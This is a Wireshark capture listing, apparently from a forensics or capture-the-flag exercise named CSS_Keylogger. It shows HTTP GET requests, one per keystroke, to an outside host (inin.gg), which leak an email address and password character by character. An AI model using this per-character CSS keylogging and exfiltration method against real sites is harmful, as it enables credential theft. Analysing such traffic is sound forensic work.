 CSS_Keylogger.pcap
http && ip.dst == 45.79.159.73
No. Time Source Destination Protocol Length Info
790 67.219840 10.2.1.11 45.79.159.73 HTTP 405 GET /e/1 HTTP/1.1
801 67.797312 10.2.1.11 45.79.159.73 HTTP 405 GET /e/2 HTTP/1.1
806 68.464696 10.2.1.11 45.79.159.73 HTTP 405 GET /e/a HTTP/1.1
818 69.065868 10.2.1.11 45.79.159.73 HTTP 405 GET /e/s HTTP/1.1
832 69.564983 10.2.1.11 45.79.159.73 HTTP 405 GET /e/d HTTP/1.1
842 70.132408 10.2.1.11 45.79.159.73 HTTP 405 GET /e/f HTTP/1.1
852 70.754207 10.2.1.11 45.79.159.73 HTTP 405 GET /e/g HTTP/1.1
861 71.152855 10.2.1.11 45.79.159.73 HTTP 405 GET /e/h HTTP/1.1
872 71.882891 10.2.1.11 45.79.159.73 HTTP 405 GET /e/4 HTTP/1.1
881 72.262830 10.2.1.11 45.79.159.73 HTTP 405 GET /e/5 HTTP/1.1
892 73.409793 10.2.1.11 45.79.159.73 HTTP 407 GET /e/%40 HTTP/1.1
902 73.888695 10.2.1.11 45.79.159.73 HTTP 405 GET /e/l HTTP/1.1
914 74.593385 10.2.1.11 45.79.159.73 HTTP 405 GET /e/i HTTP/1.1
917 74.722564 10.2.1.11 45.79.159.73 HTTP 405 GET /e/v HTTP/1.1
935 75.278524 10.2.1.11 45.79.159.73 HTTP 405 GET /e/e HTTP/1.1
939 75.365191 10.2.1.11 45.79.159.73 HTTP 404 GET /e/ HTTP/1.1
955 75.724545 10.2.1.11 45.79.159.73 HTTP 405 GET /e/c HTTP/1.1
966 76.285482 10.2.1.11 45.79.159.73 HTTP 405 GET /e/o HTTP/1.1
976 76.650129 10.2.1.11 45.79.159.73 HTTP 405 GET /e/m HTTP/1.1
987 77.819869 10.2.1.11 45.79.159.73 HTTP 405 GET /p/1 HTTP/1.1
997 78.449561 10.2.1.11 45.79.159.73 HTTP 405 GET /p/2 HTTP/1.1
1001 78.568875 10.2.1.11 45.79.159.73 HTTP 405 GET /p/3 HTTP/1.1
1018 79.600380 10.2.1.11 45.79.159.73 HTTP 405 GET /p/_ HTTP/1.1
1028 80.361410 10.2.1.11 45.79.159.73 HTTP 405 GET /p/p HTTP/1.1
1038 81.107441 10.2.1.11 45.79.159.73 HTTP 407 GET /p/%40 HTTP/1.1
1048 81.703980 10.2.1.11 45.79.159.73 HTTP 405 GET /p/s HTTP/1.1
1058 83.971224 10.2.1.11 45.79.159.73 HTTP 405 GET /p/w HTTP/1.1
1069 84.826415 10.2.1.11 45.79.159.73 HTTP 405 GET /p/0 HTTP/1.1
1073 85.001115 10.2.1.11 45.79.159.73 HTTP 405 GET /p/r HTTP/1.1
1087 85.260819 10.2.1.11 45.79.159.73 HTTP 405 GET /p/d HTTP/1.1
1106 93.491301 10.2.1.11 45.79.159.73 HTTP 405 GET /e/a HTTP/1.1
1115 93.870809 10.2.1.11 45.79.159.73 HTTP 405 GET /e/s HTTP/1.1
1126 94.354759 10.2.1.11 45.79.159.73 HTTP 405 GET /e/d HTTP/1.1
Frame 790: 405 bytes on wire (3240 bits), 405 bytes captured (3240 bits)
Ethernet II, Src: IntelCor_3a:cc:67 (0c:54:15:3a:cc:67), Dst: ZioncomE_d3:17:98 (78:44:76:d3:17:98)
Internet Protocol Version 4, Src: 10.2.1.11, Dst: 45.79.159.73
Transmission Control Protocol, Src Port: 55568, Dst Port: 80, Seq: 1, Ack: 1, Len: 339
0050 31 2e 31 0d 0a 48 6f 73 74 3a 20 69 6e 69 6e 2e 1.1··Hos t: inin.
0060 67 67 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 gg··Conn ection:
0070 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 55 73 65 72 keep-ali ve··User
0080 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f -Agent: Mozilla/
0090 35 2e 30 20 28 58 31 31 3b 20 4c 69 6e 75 78 20 5.0 (X11 ; Linux
00a0 78 38 36 5f 36 34 29 20 41 70 70 6c 65 57 65 62 x86_64) AppleWeb
HTTP Host (http.host), 15 bytes Packets: 2034 · Displayed: 93 (4.6%) Profile: Default